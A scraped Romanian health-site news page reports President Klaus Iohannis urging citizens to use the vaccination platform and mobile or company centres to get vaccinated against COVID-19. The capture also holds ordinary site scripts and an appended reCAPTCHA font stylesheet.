<a href="https://www.formaremedicala.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2014/04/fmlogo.png" border="0" style="padding-bottom: 15px;"></a><br/>


<div id="login-box">

        

<div style="clear:both"></div>
</div>
</div>

<div class="sidebar-title">
<div id="sidebar-title">EduMedical Vaccinare este un proiect al:</div>
<div style="text-align:center;"><a href="" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2015/09/aals_l.jpg" border="0"></a>
<a href="" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2015/09/gv_l.jpg" border="0"></a></div><br/>



<div style="clear:both"></div>
</div>
</div>
 
</div>
<div id="left-sidebar-vaccinare-mobile">
		

	<div id="sidebar-vaccinare" style="float: left !important;padding-left: 0px !important;">
</div>
 

	
</div>

<div id="content-page-vaccinare-articles-single">	
					
		
		<div class="post-19109 post type-post status-publish format-standard has-post-thumbnail hentry category-stiri-vaccinare" id="post-19109">
			
			<h1>Klaus Iohannis i-a indemnat pe romani sa foloseasca toate facilitatile pentru vaccinare</h1>

			
			<div class="entry">
				
				<p><a href="https://www.edumedical.ro/wp-content/uploads/2021/04/iohannis-vaccinare-edumedical-facilitati.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-19110 size-full" src="https://www.edumedical.ro/wp-content/uploads/2021/04/iohannis-vaccinare-edumedical-facilitati.jpg" alt="" width="540" height="300" srcset="https://www.edumedical.ro/wp-content/uploads/2021/04/iohannis-vaccinare-edumedical-facilitati.jpg 540w, https://www.edumedical.ro/wp-content/uploads/2021/04/iohannis-vaccinare-edumedical-facilitati-300x167.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>Presedintele Klaus Iohannis spune ca vaccinarea este cea mai sigura cale de a stopa raspandirea virusului si a indemnat cetatenii sa foloseasca toate facilitatile &#8211; platforma de vaccinare, centrele mobile sau cele care vor fi organizate de companii &#8211; pentru a se vaccina.<span id="more-19109"></span></p>
<p>&#8222;In acest moment, trebuie sa gestionam cat mai bine epidemia. Insa, dincolo de masurile de protectie, dincolo de restrictiile inevitabile pentru a reduce aglomerarile si mobilitatea, si care dau deja rezultate, cea mai sigura cale de a stopa raspandirea acestui virus este vaccinarea. Avem deja modelul de succes al tarilor care au reusit sa atinga un nivel suficient de imunizare a populatiei si au inceput sa relaxeze din ce in ce mai mult masurile. Suntem si noi tot mai aproape de acel moment in care vom putea sa revenim la normalitate, sa organizam concerte, spectacole, sa redeschidem industria ospitalitatii, iar romanii sa aiba o vara linistita, sa poata merge in siguranta in concediu in tara sau in strainatate. Singura conditie este continuarea vaccinarii la cote ridicate&#8221;, a afirmat Iohannis intr-o declaratie de presa sustinuta la Palatul Cotroceni, citat si de <a href="https://www.agerpres.ro/" target="_blank" rel="noopener">Agerpres</a>.</p>
<p>De altfel, seful statului i-a indemnat pe romani sa foloseasca toate facilitatile pentru vaccinare.</p>
<p>&#8222;Asta va indemn, dragi romani: folositi toate facilitatile, fie prin platforma de vaccinare, fie prin centrele mobile ori cele care vor fi organizate de companii, vaccinati-va! Haideti sa facem tot ce tine de fiecare dintre noi pentru a avea o vara cu cat mai putine restrictii, in care sa putem, in sfarsit, sa relaxam masurile de pana acum!&#8221;, a mai adaugat Klaus Iohannis.</p>
<p>Etichete: <a href="https://www.edumedical.ro/?s=vaccinare+anti-covid" target="_blank" rel="noopener">vaccinare anti-covid</a>, <a href="https://www.edumedical.ro/?s=modalitati+programare+vaccinare" target="_blank" rel="noopener">modalitati programare vaccinare</a>,<a href="https://www.edumedical.ro/?p=19109&amp;preview=true" target="_blank" rel="noopener"> facilitati vaccinare</a>, <a href="https://www.edumedical.ro/?s=klaus+iohannis" target="_blank" rel="noopener">klaus iohannis</a></p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>




<div><img src="https://www.edumedical.ro/wp-content/uploads/2016/03/banner-campanie-single.gif" border="0" style="max-width:100%;width:100%; margin-top:1.5em;"></div>

<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/klaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='19109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4799d8f184" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar-vaccinare">
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2025 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xhkwnkvmcclh
body_size: 48094
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 